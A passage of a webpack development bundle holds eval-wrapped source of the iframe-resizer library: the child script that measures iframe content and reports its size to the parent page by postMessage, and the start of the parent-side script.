null\n        }\n      } else if (!timeout) {\n        timeout = setTimeout(later, remaining)\n      }\n\n      return result\n    }\n  }\n\n  function formatLogMsg(msg) {\n    return msgID + '[' + myID + '] ' + msg\n  }\n\n  function log(msg) {\n    if (logging && 'object' === typeof window.console) {\n      // eslint-disable-next-line no-console\n      console.log(formatLogMsg(msg))\n    }\n  }\n\n  function warn(msg) {\n    if ('object' === typeof window.console) {\n      // eslint-disable-next-line no-console\n      console.warn(formatLogMsg(msg))\n    }\n  }\n\n  function init() {\n    readDataFromParent()\n    log('Initialising iFrame (' + window.location.href + ')')\n    readDataFromPage()\n    setMargin()\n    setBodyStyle('background', bodyBackground)\n    setBodyStyle('padding', bodyPadding)\n    injectClearFixIntoBodyElement()\n    checkHeightMode()\n    checkWidthMode()\n    stopInfiniteResizingOfIFrame()\n    setupPublicMethods()\n    setupMouseEvents()\n    startEventListeners()\n    inPageLinks = setupInPageLinks()\n    sendSize('init', 'Init message from host page')\n    onReady()\n  }\n\n  function readDataFromParent() {\n    function strBool(str) {\n      return 'true' === str\n    }\n\n    var data = initMsg.slice(msgIdLen).split(':')\n\n    myID = data[0]\n    bodyMargin = undefined === data[1] ? bodyMargin : Number(data[1]) // For V1 compatibility\n    calculateWidth = undefined === data[2] ? calculateWidth : strBool(data[2])\n    logging = undefined === data[3] ? logging : strBool(data[3])\n    interval = undefined === data[4] ? interval : Number(data[4])\n    autoResize = undefined === data[6] ? autoResize : strBool(data[6])\n    bodyMarginStr = data[7]\n    heightCalcMode = undefined === data[8] ? heightCalcMode : data[8]\n    bodyBackground = data[9]\n    bodyPadding = data[10]\n    tolerance = undefined === data[11] ? tolerance : Number(data[11])\n    inPageLinks.enable = undefined === data[12] ? false : strBool(data[12])\n    resizeFrom = undefined === data[13] ? resizeFrom : data[13]\n    widthCalcMode = undefined === data[14] ? widthCalcMode : data[14]\n    mouseEvents = undefined === data[15] ? mouseEvents : strBool(data[15])\n  }\n\n  function depricate(key) {\n    var splitName = key.split('Callback')\n\n    if (splitName.length === 2) {\n      var name =\n        'on' + splitName[0].charAt(0).toUpperCase() + splitName[0].slice(1)\n      this[name] = this[key]\n      delete this[key]\n      warn(\n        \"Deprecated: '\" +\n          key +\n          \"' has been renamed '\" +\n          name +\n          \"'. The old method will be removed in the next major version.\"\n      )\n    }\n  }\n\n  function readDataFromPage() {\n    function readData() {\n      var data = window.iFrameResizer\n\n      log('Reading data from page: ' + JSON.stringify(data))\n      Object.keys(data).forEach(depricate, data)\n\n      onMessage = 'onMessage' in data ? data.onMessage : onMessage\n      onReady = 'onReady' in data ? data.onReady : onReady\n      targetOriginDefault =\n        'targetOrigin' in data ? data.targetOrigin : targetOriginDefault\n      heightCalcMode =\n        'heightCalculationMethod' in data\n          ? data.heightCalculationMethod\n          : heightCalcMode\n      widthCalcMode =\n        'widthCalculationMethod' in data\n          ? data.widthCalculationMethod\n          : widthCalcMode\n    }\n\n    function setupCustomCalcMethods(calcMode, calcFunc) {\n      if ('function' === typeof calcMode) {\n        log('Setup custom ' + calcFunc + 'CalcMethod')\n        customCalcMethods[calcFunc] = calcMode\n        calcMode = 'custom'\n      }\n\n      return calcMode\n    }\n\n    if (\n      'iFrameResizer' in window &&\n      Object === window.iFrameResizer.constructor\n    ) {\n      readData()\n      heightCalcMode = setupCustomCalcMethods(heightCalcMode, 'height')\n      widthCalcMode = setupCustomCalcMethods(widthCalcMode, 'width')\n    }\n\n    log('TargetOrigin for parent set to: ' + targetOriginDefault)\n  }\n\n  function chkCSS(attr, value) {\n    if (-1 !== value.indexOf('-')) {\n      warn('Negative CSS value ignored for ' + attr)\n      value = ''\n    }\n    return value\n  }\n\n  function setBodyStyle(attr, value) {\n    if (undefined !== value && '' !== value && 'null' !== value) {\n      document.body.style[attr] = value\n      log('Body ' + attr + ' set to \"' + value + '\"')\n    }\n  }\n\n  function setMargin() {\n    // If called via V1 script, convert bodyMargin from int to str\n    if (undefined === bodyMarginStr) {\n      bodyMarginStr = bodyMargin + 'px'\n    }\n\n    setBodyStyle('margin', chkCSS('margin', bodyMarginStr))\n  }\n\n  function stopInfiniteResizingOfIFrame() {\n    document.documentElement.style.height = ''\n    document.body.style.height = ''\n    log('HTML & body height set to \"auto\"')\n  }\n\n  function manageTriggerEvent(options) {\n    var listener = {\n      add: function (eventName) {\n        function handleEvent() {\n          sendSize(options.eventName, options.eventType)\n        }\n\n        eventHandlersByName[eventName] = handleEvent\n\n        addEventListener(window, eventName, handleEvent, { passive: true })\n      },\n      remove: function (eventName) {\n        var handleEvent = eventHandlersByName[eventName]\n        delete eventHandlersByName[eventName]\n\n        removeEventListener(window, eventName, handleEvent)\n      }\n    }\n\n    if (options.eventNames && Array.prototype.map) {\n      options.eventName = options.eventNames[0]\n      options.eventNames.map(listener[options.method])\n    } else {\n      listener[options.method](options.eventName)\n    }\n\n    log(\n      capitalizeFirstLetter(options.method) +\n        ' event listener: ' +\n        options.eventType\n    )\n  }\n\n  function manageEventListeners(method) {\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Animation Start',\n      eventNames: ['animationstart', 'webkitAnimationStart']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Animation Iteration',\n      eventNames: ['animationiteration', 'webkitAnimationIteration']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Animation End',\n      eventNames: ['animationend', 'webkitAnimationEnd']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Input',\n      eventName: 'input'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Mouse Up',\n      eventName: 'mouseup'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Mouse Down',\n      eventName: 'mousedown'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Orientation Change',\n      eventName: 'orientationchange'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Print',\n      eventNames: ['afterprint', 'beforeprint']\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Ready State Change',\n      eventName: 'readystatechange'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Touch Start',\n      eventName: 'touchstart'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Touch End',\n      eventName: 'touchend'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Touch Cancel',\n      eventName: 'touchcancel'\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Transition Start',\n      eventNames: [\n        'transitionstart',\n        'webkitTransitionStart',\n        'MSTransitionStart',\n        'oTransitionStart',\n        'otransitionstart'\n      ]\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Transition Iteration',\n      eventNames: [\n        'transitioniteration',\n        'webkitTransitionIteration',\n        'MSTransitionIteration',\n        'oTransitionIteration',\n        'otransitioniteration'\n      ]\n    })\n    manageTriggerEvent({\n      method: method,\n      eventType: 'Transition End',\n      eventNames: [\n        'transitionend',\n        'webkitTransitionEnd',\n        'MSTransitionEnd',\n        'oTransitionEnd',\n        'otransitionend'\n      ]\n    })\n    if ('child' === resizeFrom) {\n      manageTriggerEvent({\n        method: method,\n        eventType: 'IFrame Resized',\n        eventName: 'resize'\n      })\n    }\n  }\n\n  function checkCalcMode(calcMode, calcModeDefault, modes, type) {\n    if (calcModeDefault !== calcMode) {\n      if (!(calcMode in modes)) {\n        warn(\n          calcMode + ' is not a valid option for ' + type + 'CalculationMethod.'\n        )\n        calcMode = calcModeDefault\n      }\n      log(type + ' calculation method set to \"' + calcMode + '\"')\n    }\n\n    return calcMode\n  }\n\n  function checkHeightMode() {\n    heightCalcMode = checkCalcMode(\n      heightCalcMode,\n      heightCalcModeDefault,\n      getHeight,\n      'height'\n    )\n  }\n\n  function checkWidthMode() {\n    widthCalcMode = checkCalcMode(\n      widthCalcMode,\n      widthCalcModeDefault,\n      getWidth,\n      'width'\n    )\n  }\n\n  function startEventListeners() {\n    if (true === autoResize) {\n      manageEventListeners('add')\n      setupMutationObserver()\n    } else {\n      log('Auto Resize disabled')\n    }\n  }\n\n  //   function stopMsgsToParent() {\n  //     log('Disable outgoing messages')\n  //     sendPermit = false\n  //   }\n\n  //   function removeMsgListener() {\n  //     log('Remove event listener: Message')\n  //     removeEventListener(window, 'message', receiver)\n  //   }\n\n  function disconnectMutationObserver() {\n    if (null !== bodyObserver) {\n      /* istanbul ignore next */ // Not testable in PhantonJS\n      bodyObserver.disconnect()\n    }\n  }\n\n  function stopEventListeners() {\n    manageEventListeners('remove')\n    disconnectMutationObserver()\n    clearInterval(intervalTimer)\n  }\n\n  //   function teardown() {\n  //     stopMsgsToParent()\n  //     removeMsgListener()\n  //     if (true === autoResize) stopEventListeners()\n  //   }\n\n  function injectClearFixIntoBodyElement() {\n    var clearFix = document.createElement('div')\n    clearFix.style.clear = 'both'\n    // Guard against the following having been globally redefined in CSS.\n    clearFix.style.display = 'block'\n    clearFix.style.height = '0'\n    document.body.appendChild(clearFix)\n  }\n\n  function setupInPageLinks() {\n    function getPagePosition() {\n      return {\n        x:\n          window.pageXOffset === undefined\n            ? document.documentElement.scrollLeft\n            : window.pageXOffset,\n        y:\n          window.pageYOffset === undefined\n            ? document.documentElement.scrollTop\n            : window.pageYOffset\n      }\n    }\n\n    function getElementPosition(el) {\n      var elPosition = el.getBoundingClientRect(),\n        pagePosition = getPagePosition()\n\n      return {\n        x: parseInt(elPosition.left, 10) + parseInt(pagePosition.x, 10),\n        y: parseInt(elPosition.top, 10) + parseInt(pagePosition.y, 10)\n      }\n    }\n\n    function findTarget(location) {\n      function jumpToTarget(target) {\n        var jumpPosition = getElementPosition(target)\n\n        log(\n          'Moving to in page link (#' +\n            hash +\n            ') at x: ' +\n            jumpPosition.x +\n            ' y: ' +\n            jumpPosition.y\n        )\n        sendMsg(jumpPosition.y, jumpPosition.x, 'scrollToOffset') // X&Y reversed at sendMsg uses height/width\n      }\n\n      var hash = location.split('#')[1] || location, // Remove # if present\n        hashData = decodeURIComponent(hash),\n        target =\n          document.getElementById(hashData) ||\n          document.getElementsByName(hashData)[0]\n\n      if (undefined === target) {\n        log(\n          'In page link (#' +\n            hash +\n            ') not found in iFrame, so sending to parent'\n        )\n        sendMsg(0, 0, 'inPageLink', '#' + hash)\n      } else {\n        jumpToTarget(target)\n      }\n    }\n\n    function checkLocationHash() {\n      var hash = window.location.hash\n      var href = window.location.href\n\n      if ('' !== hash && '#' !== hash) {\n        findTarget(href)\n      }\n    }\n\n    function bindAnchors() {\n      function setupLink(el) {\n        function linkClicked(e) {\n          e.preventDefault()\n\n          /* jshint validthis:true */\n          findTarget(this.getAttribute('href'))\n        }\n\n        if ('#' !== el.getAttribute('href')) {\n          addEventListener(el, 'click', linkClicked)\n        }\n      }\n\n      Array.prototype.forEach.call(\n        document.querySelectorAll('a[href^=\"#\"]'),\n        setupLink\n      )\n    }\n\n    function bindLocationHash() {\n      addEventListener(window, 'hashchange', checkLocationHash)\n    }\n\n    function initCheck() {\n      // Check if page loaded with location hash after init resize\n      setTimeout(checkLocationHash, eventCancelTimer)\n    }\n\n    function enableInPageLinks() {\n      /* istanbul ignore else */ // Not testable in phantonJS\n      if (Array.prototype.forEach && document.querySelectorAll) {\n        log('Setting up location.hash handlers')\n        bindAnchors()\n        bindLocationHash()\n        initCheck()\n      } else {\n        warn(\n          'In page linking not fully supported in this browser! (See README.md for IE8 workaround)'\n        )\n      }\n    }\n\n    if (inPageLinks.enable) {\n      enableInPageLinks()\n    } else {\n      log('In page linking not enabled')\n    }\n\n    return {\n      findTarget: findTarget\n    }\n  }\n\n  function setupMouseEvents() {\n    if (mouseEvents !== true) return\n\n    function sendMouse(e) {\n      sendMsg(0, 0, e.type, e.screenY + ':' + e.screenX)\n    }\n\n    function addMouseListener(evt, name) {\n      log('Add event listener: ' + name)\n      addEventListener(window.document, evt, sendMouse)\n    }\n\n    addMouseListener('mouseenter', 'Mouse Enter')\n    addMouseListener('mouseleave', 'Mouse Leave')\n  }\n\n  function setupPublicMethods() {\n    log('Enable public methods')\n\n    win.parentIFrame = {\n      autoResize: function autoResizeF(resize) {\n        if (true === resize && false === autoResize) {\n          autoResize = true\n          startEventListeners()\n        } else if (false === resize && true === autoResize) {\n          autoResize = false\n          stopEventListeners()\n        }\n        sendMsg(0, 0, 'autoResize', JSON.stringify(autoResize))\n        return autoResize\n      },\n\n      close: function closeF() {\n        sendMsg(0, 0, 'close')\n        // teardown()\n      },\n\n      getId: function getIdF() {\n        return myID\n      },\n\n      getPageInfo: function getPageInfoF(callback) {\n        if ('function' === typeof callback) {\n          onPageInfo = callback\n          sendMsg(0, 0, 'pageInfo')\n        } else {\n          onPageInfo = function () {}\n          sendMsg(0, 0, 'pageInfoStop')\n        }\n      },\n\n      moveToAnchor: function moveToAnchorF(hash) {\n        inPageLinks.findTarget(hash)\n      },\n\n      reset: function resetF() {\n        resetIFrame('parentIFrame.reset')\n      },\n\n      scrollTo: function scrollToF(x, y) {\n        sendMsg(y, x, 'scrollTo') // X&Y reversed at sendMsg uses height/width\n      },\n\n      scrollToOffset: function scrollToF(x, y) {\n        sendMsg(y, x, 'scrollToOffset') // X&Y reversed at sendMsg uses height/width\n      },\n\n      sendMessage: function sendMessageF(msg, targetOrigin) {\n        sendMsg(0, 0, 'message', JSON.stringify(msg), targetOrigin)\n      },\n\n      setHeightCalculationMethod: function setHeightCalculationMethodF(\n        heightCalculationMethod\n      ) {\n        heightCalcMode = heightCalculationMethod\n        checkHeightMode()\n      },\n\n      setWidthCalculationMethod: function setWidthCalculationMethodF(\n        widthCalculationMethod\n      ) {\n        widthCalcMode = widthCalculationMethod\n        checkWidthMode()\n      },\n\n      setTargetOrigin: function setTargetOriginF(targetOrigin) {\n        log('Set targetOrigin: ' + targetOrigin)\n        targetOriginDefault = targetOrigin\n      },\n\n      size: function sizeF(customHeight, customWidth) {\n        var valString =\n          '' + (customHeight || '') + (customWidth ? ',' + customWidth : '')\n        sendSize(\n          'size',\n          'parentIFrame.size(' + valString + ')',\n          customHeight,\n          customWidth\n        )\n      }\n    }\n  }\n\n  function initInterval() {\n    if (0 !== interval) {\n      log('setInterval: ' + interval + 'ms')\n      intervalTimer = setInterval(function () {\n        sendSize('interval', 'setInterval: ' + interval)\n      }, Math.abs(interval))\n    }\n  }\n\n  // Not testable in PhantomJS\n  /* istanbul ignore next */\n  function setupBodyMutationObserver() {\n    function addImageLoadListners(mutation) {\n      function addImageLoadListener(element) {\n        if (false === element.complete) {\n          log('Attach listeners to ' + element.src)\n          element.addEventListener('load', imageLoaded, false)\n          element.addEventListener('error', imageError, false)\n          elements.push(element)\n        }\n      }\n\n      if (mutation.type === 'attributes' && mutation.attributeName === 'src') {\n        addImageLoadListener(mutation.target)\n      } else if (mutation.type === 'childList') {\n        Array.prototype.forEach.call(\n          mutation.target.querySelectorAll('img'),\n          addImageLoadListener\n        )\n      }\n    }\n\n    function removeFromArray(element) {\n      elements.splice(elements.indexOf(element), 1)\n    }\n\n    function removeImageLoadListener(element) {\n      log('Remove listeners from ' + element.src)\n      element.removeEventListener('load', imageLoaded, false)\n      element.removeEventListener('error', imageError, false)\n      removeFromArray(element)\n    }\n\n    function imageEventTriggered(event, type, typeDesc) {\n      removeImageLoadListener(event.target)\n      sendSize(type, typeDesc + ': ' + event.target.src)\n    }\n\n    function imageLoaded(event) {\n      imageEventTriggered(event, 'imageLoad', 'Image loaded')\n    }\n\n    function imageError(event) {\n      imageEventTriggered(event, 'imageLoadFailed', 'Image load failed')\n    }\n\n    function mutationObserved(mutations) {\n      sendSize(\n        'mutationObserver',\n        'mutationObserver: ' + mutations[0].target + ' ' + mutations[0].type\n      )\n\n      // Deal with WebKit / Blink asyncing image loading when tags are injected into the page\n      mutations.forEach(addImageLoadListners)\n    }\n\n    function createMutationObserver() {\n      var target = document.querySelector('body'),\n        config = {\n          attributes: true,\n          attributeOldValue: false,\n          characterData: true,\n          characterDataOldValue: false,\n          childList: true,\n          subtree: true\n        }\n\n      observer = new MutationObserver(mutationObserved)\n\n      log('Create body MutationObserver')\n      observer.observe(target, config)\n\n      return observer\n    }\n\n    var elements = [],\n      MutationObserver =\n        window.MutationObserver || window.WebKitMutationObserver,\n      observer = createMutationObserver()\n\n    return {\n      disconnect: function () {\n        if ('disconnect' in observer) {\n          log('Disconnect body MutationObserver')\n          observer.disconnect()\n          elements.forEach(removeImageLoadListener)\n        }\n      }\n    }\n  }\n\n  function setupMutationObserver() {\n    var forceIntervalTimer = 0 > interval\n\n    // Not testable in PhantomJS\n    /* istanbul ignore if */ if (\n      window.MutationObserver ||\n      window.WebKitMutationObserver\n    ) {\n      if (forceIntervalTimer) {\n        initInterval()\n      } else {\n        bodyObserver = setupBodyMutationObserver()\n      }\n    } else {\n      log('MutationObserver not supported in this browser!')\n      initInterval()\n    }\n  }\n\n  // document.documentElement.offsetHeight is not reliable, so\n  // we have to jump through hoops to get a better value.\n  function getComputedStyle(prop, el) {\n    var retVal = 0\n    el = el || document.body // Not testable in phantonJS\n\n    retVal = document.defaultView.getComputedStyle(el, null)\n    retVal = null === retVal ? 0 : retVal[prop]\n\n    return parseInt(retVal, base)\n  }\n\n  function chkEventThottle(timer) {\n    if (timer > throttledTimer / 2) {\n      throttledTimer = 2 * timer\n      log('Event throttle increased to ' + throttledTimer + 'ms')\n    }\n  }\n\n  // Idea from https://github.com/guardian/iframe-messenger\n  function getMaxElement(side, elements) {\n    var elementsLength = elements.length,\n      elVal = 0,\n      maxVal = 0,\n      Side = capitalizeFirstLetter(side),\n      timer = Date.now()\n\n    for (var i = 0; i < elementsLength; i++) {\n      elVal =\n        elements[i].getBoundingClientRect()[side] +\n        getComputedStyle('margin' + Side, elements[i])\n      if (elVal > maxVal) {\n        maxVal = elVal\n      }\n    }\n\n    timer = Date.now() - timer\n\n    log('Parsed ' + elementsLength + ' HTML elements')\n    log('Element position calculated in ' + timer + 'ms')\n\n    chkEventThottle(timer)\n\n    return maxVal\n  }\n\n  function getAllMeasurements(dimensions) {\n    return [\n      dimensions.bodyOffset(),\n      dimensions.bodyScroll(),\n      dimensions.documentElementOffset(),\n      dimensions.documentElementScroll()\n    ]\n  }\n\n  function getTaggedElements(side, tag) {\n    function noTaggedElementsFound() {\n      warn('No tagged elements (' + tag + ') found on page')\n      return document.querySelectorAll('body *')\n    }\n\n    var elements = document.querySelectorAll('[' + tag + ']')\n\n    if (elements.length === 0) noTaggedElementsFound()\n\n    return getMaxElement(side, elements)\n  }\n\n  function getAllElements() {\n    return document.querySelectorAll('body *')\n  }\n\n  var getHeight = {\n      bodyOffset: function getBodyOffsetHeight() {\n        return (\n          document.body.offsetHeight +\n          getComputedStyle('marginTop') +\n          getComputedStyle('marginBottom')\n        )\n      },\n\n      offset: function () {\n        return getHeight.bodyOffset() // Backwards compatibility\n      },\n\n      bodyScroll: function getBodyScrollHeight() {\n        return document.body.scrollHeight\n      },\n\n      custom: function getCustomWidth() {\n        return customCalcMethods.height()\n      },\n\n      documentElementOffset: function getDEOffsetHeight() {\n        return document.documentElement.offsetHeight\n      },\n\n      documentElementScroll: function getDEScrollHeight() {\n        return document.documentElement.scrollHeight\n      },\n\n      max: function getMaxHeight() {\n        return Math.max.apply(null, getAllMeasurements(getHeight))\n      },\n\n      min: function getMinHeight() {\n        return Math.min.apply(null, getAllMeasurements(getHeight))\n      },\n\n      grow: function growHeight() {\n        return getHeight.max() // Run max without the forced downsizing\n      },\n\n      lowestElement: function getBestHeight() {\n        return Math.max(\n          getHeight.bodyOffset() || getHeight.documentElementOffset(),\n          getMaxElement('bottom', getAllElements())\n        )\n      },\n\n      taggedElement: function getTaggedElementsHeight() {\n        return getTaggedElements('bottom', 'data-iframe-height')\n      }\n    },\n    getWidth = {\n      bodyScroll: function getBodyScrollWidth() {\n        return document.body.scrollWidth\n      },\n\n      bodyOffset: function getBodyOffsetWidth() {\n        return document.body.offsetWidth\n      },\n\n      custom: function getCustomWidth() {\n        return customCalcMethods.width()\n      },\n\n      documentElementScroll: function getDEScrollWidth() {\n        return document.documentElement.scrollWidth\n      },\n\n      documentElementOffset: function getDEOffsetWidth() {\n        return document.documentElement.offsetWidth\n      },\n\n      scroll: function getMaxWidth() {\n        return Math.max(getWidth.bodyScroll(), getWidth.documentElementScroll())\n      },\n\n      max: function getMaxWidth() {\n        return Math.max.apply(null, getAllMeasurements(getWidth))\n      },\n\n      min: function getMinWidth() {\n        return Math.min.apply(null, getAllMeasurements(getWidth))\n      },\n\n      rightMostElement: function rightMostElement() {\n        return getMaxElement('right', getAllElements())\n      },\n\n      taggedElement: function getTaggedElementsWidth() {\n        return getTaggedElements('right', 'data-iframe-width')\n      }\n    }\n\n  function sizeIFrame(\n    triggerEvent,\n    triggerEventDesc,\n    customHeight,\n    customWidth\n  ) {\n    function resizeIFrame() {\n      height = currentHeight\n      width = currentWidth\n\n      sendMsg(height, width, triggerEvent)\n    }\n\n    function isSizeChangeDetected() {\n      function checkTolarance(a, b) {\n        var retVal = Math.abs(a - b) <= tolerance\n        return !retVal\n      }\n\n      currentHeight =\n        undefined === customHeight ? getHeight[heightCalcMode]() : customHeight\n      currentWidth =\n        undefined === customWidth ? getWidth[widthCalcMode]() : customWidth\n\n      return (\n        checkTolarance(height, currentHeight) ||\n        (calculateWidth && checkTolarance(width, currentWidth))\n      )\n    }\n\n    function isForceResizableEvent() {\n      return !(triggerEvent in { init: 1, interval: 1, size: 1 })\n    }\n\n    function isForceResizableCalcMode() {\n      return (\n        heightCalcMode in resetRequiredMethods ||\n        (calculateWidth && widthCalcMode in resetRequiredMethods)\n      )\n    }\n\n    function logIgnored() {\n      log('No change in size detected')\n    }\n\n    function checkDownSizing() {\n      if (isForceResizableEvent() && isForceResizableCalcMode()) {\n        resetIFrame(triggerEventDesc)\n      } else if (!(triggerEvent in { interval: 1 })) {\n        logIgnored()\n      }\n    }\n\n    var currentHeight, currentWidth\n\n    if (isSizeChangeDetected() || 'init' === triggerEvent) {\n      lockTrigger()\n      resizeIFrame()\n    } else {\n      checkDownSizing()\n    }\n  }\n\n  var sizeIFrameThrottled = throttle(sizeIFrame)\n\n  function sendSize(triggerEvent, triggerEventDesc, customHeight, customWidth) {\n    function recordTrigger() {\n      if (!(triggerEvent in { reset: 1, resetPage: 1, init: 1 })) {\n        log('Trigger event: ' + triggerEventDesc)\n      }\n    }\n\n    function isDoubleFiredEvent() {\n      return triggerLocked && triggerEvent in doubleEventList\n    }\n\n    if (isDoubleFiredEvent()) {\n      log('Trigger event cancelled: ' + triggerEvent)\n    } else {\n      recordTrigger()\n      if (triggerEvent === 'init') {\n        sizeIFrame(triggerEvent, triggerEventDesc, customHeight, customWidth)\n      } else {\n        sizeIFrameThrottled(\n          triggerEvent,\n          triggerEventDesc,\n          customHeight,\n          customWidth\n        )\n      }\n    }\n  }\n\n  function lockTrigger() {\n    if (!triggerLocked) {\n      triggerLocked = true\n      log('Trigger event lock on')\n    }\n    clearTimeout(triggerLockedTimer)\n    triggerLockedTimer = setTimeout(function () {\n      triggerLocked = false\n      log('Trigger event lock off')\n      log('--')\n    }, eventCancelTimer)\n  }\n\n  function triggerReset(triggerEvent) {\n    height = getHeight[heightCalcMode]()\n    width = getWidth[widthCalcMode]()\n\n    sendMsg(height, width, triggerEvent)\n  }\n\n  function resetIFrame(triggerEventDesc) {\n    var hcm = heightCalcMode\n    heightCalcMode = heightCalcModeDefault\n\n    log('Reset trigger event: ' + triggerEventDesc)\n    lockTrigger()\n    triggerReset('reset')\n\n    heightCalcMode = hcm\n  }\n\n  function sendMsg(height, width, triggerEvent, msg, targetOrigin) {\n    function setTargetOrigin() {\n      if (undefined === targetOrigin) {\n        targetOrigin = targetOriginDefault\n      } else {\n        log('Message targetOrigin: ' + targetOrigin)\n      }\n    }\n\n    function sendToParent() {\n      var size = height + ':' + width,\n        message =\n          myID +\n          ':' +\n          size +\n          ':' +\n          triggerEvent +\n          (undefined === msg ? '' : ':' + msg)\n\n      log('Sending message to host page (' + message + ')')\n      target.postMessage(msgID + message, targetOrigin)\n    }\n\n    if (true === sendPermit) {\n      setTargetOrigin()\n      sendToParent()\n    }\n  }\n\n  function receiver(event) {\n    var processRequestFromParent = {\n      init: function initFromParent() {\n        initMsg = event.data\n        target = event.source\n\n        init()\n        firstRun = false\n        setTimeout(function () {\n          initLock = false\n        }, eventCancelTimer)\n      },\n\n      reset: function resetFromParent() {\n        if (initLock) {\n          log('Page reset ignored by init')\n        } else {\n          log('Page size reset by host page')\n          triggerReset('resetPage')\n        }\n      },\n\n      resize: function resizeFromParent() {\n        sendSize('resizeParent', 'Parent window requested size check')\n      },\n\n      moveToAnchor: function moveToAnchorF() {\n        inPageLinks.findTarget(getData())\n      },\n      inPageLink: function inPageLinkF() {\n        this.moveToAnchor()\n      }, // Backward compatibility\n\n      pageInfo: function pageInfoFromParent() {\n        var msgBody = getData()\n        log('PageInfoFromParent called from parent: ' + msgBody)\n        onPageInfo(JSON.parse(msgBody))\n        log(' --')\n      },\n\n      message: function messageFromParent() {\n        var msgBody = getData()\n\n        log('onMessage called from parent: ' + msgBody)\n        // eslint-disable-next-line sonarjs/no-extra-arguments\n        onMessage(JSON.parse(msgBody))\n        log(' --')\n      }\n    }\n\n    function isMessageForUs() {\n      return msgID === ('' + event.data).slice(0, msgIdLen) // ''+ Protects against non-string messages\n    }\n\n    function getMessageType() {\n      return event.data.split(']')[1].split(':')[0]\n    }\n\n    function getData() {\n      return event.data.slice(event.data.indexOf(':') + 1)\n    }\n\n    function isMiddleTier() {\n      return (\n        (!( true && module.exports) &&\n          'iFrameResize' in window) ||\n        (window.jQuery !== undefined &&\n          'iFrameResize' in window.jQuery.prototype)\n      )\n    }\n\n    function isInitMsg() {\n      // Test if this message is from a child below us. This is an ugly test, however, updating\n      // the message format would break backwards compatibility.\n      return event.data.split(':')[2] in { true: 1, false: 1 }\n    }\n\n    function callFromParent() {\n      var messageType = getMessageType()\n\n      if (messageType in processRequestFromParent) {\n        processRequestFromParent[messageType]()\n      } else if (!isMiddleTier() && !isInitMsg()) {\n        warn('Unexpected message (' + event.data + ')')\n      }\n    }\n\n    function processMessage() {\n      if (false === firstRun) {\n        callFromParent()\n      } else if (isInitMsg()) {\n        processRequestFromParent.init()\n      } else {\n        log(\n          'Ignored message of type \"' +\n            getMessageType() +\n            '\". Received before initialization.'\n        )\n      }\n    }\n\n    if (isMessageForUs()) {\n      processMessage()\n    }\n  }\n\n  // Normally the parent kicks things off when it detects the iFrame has loaded.\n  // If this script is async-loaded, then tell parent page to retry init.\n  function chkLateLoaded() {\n    if ('loading' !== document.readyState) {\n      window.parent.postMessage('[iFrameResizerChild]Ready', '*')\n    }\n  }\n\n  // Setup if not already running\n  if (!('iframeResizer' in window)) {\n    window.iframeChildListener = function (data) {\n      receiver({ data, sameDomian: true })\n    }\n    addEventListener(window, 'message', receiver)\n    addEventListener(window, 'readystatechange', chkLateLoaded)\n    chkLateLoaded()\n  }\n\n  \n})()\n\n\n//# sourceURL=webpack://pixLib/./node_modules/iframe-resizer/js/iframeResizer.contentWindow.js?\n}");

/***/ }),

/***/ "./node_modules/iframe-resizer/js/iframeResizer.js":
/*!*********************************************************!*\
  !*** ./node_modules/iframe-resizer/js/iframeResizer.js ***!
  \*********************************************************/
/***/ (function(module, exports) {

eval("{var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*\n * File: iframeResizer.js\n * Desc: Force iframes to size to content.\n * Requires: iframeResizer.contentWindow.js to be loaded into the target frame.\n * Doc: https://iframe-resizer.com\n * Author: David J. Bradshaw - info@iframe-resizer.com\n */\n\nconsole.info(`\nIFRAME-RESIZER\n\nIframe-Resizer 5 is now available via the following two packages:\n\n * @iframe-resizer/parent\n * @iframe-resizer/child\n\nAdditionally their are also new versions of iframe-resizer for React, Vue, and jQuery.\n\nVersion 5 of iframe-resizer has been extensively rewritten to use modern browser APIs, which has enabled significantly better performance and greater accuracy in the detection of content resizing events.\n\nPlease see https://iframe-resizer.com/upgrade for more details.\n`)\n\n// eslint-disable-next-line sonarjs/cognitive-complexity, no-shadow-restricted-names\n;(function (undefined) {\n  if (typeof window === 'undefined') return // don't run for server side render\n\n  // var VERSION = '4.3.11'\n\n  var count = 0,\n    destroyObserver,\n    logEnabled = false,\n    hiddenCheckEnabled = false,\n    msgHeader = 'message',\n    msgHeaderLen = msgHeader.length,\n    msgId = '[iFrameSizer]', // Must match iframe msg ID\n    msgIdLen = msgId.length,\n    pagePosition = null,\n    requestAnimationFrame = window.requestAnimationFrame,\n    resetRequiredMethods = Object.freeze({\n      max: 1,\n      scroll: 1,\n      bodyScroll: 1,\n      documentElementScroll: 1\n    }),\n    settings = {},\n    timer = null,\n    defaults = Object.freeze({\n      autoResize: true,\n      bodyBackground: null,\n      bodyMargin: null,\n      bodyMarginV1: 8,\n      bodyPadding: null,\n      checkOrigin: true,\n      inPageLinks: false,\n      enablePublicMethods: true,\n      heightCalculationMethod: 'bodyOffset',\n      id: 'iFrameResizer',\n      interval: 32,\n      license: '1jqr0si6pnt',\n      log: false,\n      maxHeight: Infinity,\n      maxWidth: Infinity,\n      minHeight: 0,\n      minWidth: 0,\n      mouseEvents: true,\n      resizeFrom: 'parent',\n      scrolling: false,\n      sizeHeight: true,\n      sizeWidth: false,\n      warningTimeout: 5000,\n      tolerance: 0,\n      widthCalculationMethod: 'scroll',\n      onClose: function () {\n        return true\n      },\n      onClosed: function () {},\n      onInit: function () {},\n      onMessage: function () {\n        warn('onMessage function not defined')\n      },\n      onMouseEnter: function () {},\n      onMouseLeave: function () {},\n      onResized: function () {},\n      onScroll: function () {\n        return true\n      }\n    })\n\n  function getMutationObserver() {\n    return (\n      